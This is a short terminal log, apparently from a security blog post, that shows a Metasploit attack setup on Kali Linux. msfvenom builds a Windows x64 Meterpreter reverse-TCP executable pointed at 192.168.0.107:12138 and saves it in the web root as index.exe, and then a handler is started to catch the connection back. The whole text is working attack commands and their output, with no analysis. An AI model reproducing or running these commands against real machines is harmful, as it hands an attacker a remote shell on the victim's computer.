 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107
 LPORT=12138 -f exe -o /var/www/html/index.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/index.exe
root@kali:~#
msf5 > handler -H 192.168.0.107 -P 12138 -p windows/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.0.107:12138
msf5 >
安全先师